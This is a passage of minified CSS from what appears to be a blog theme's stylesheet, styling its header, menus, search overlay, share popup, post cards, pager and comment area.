auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:33px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 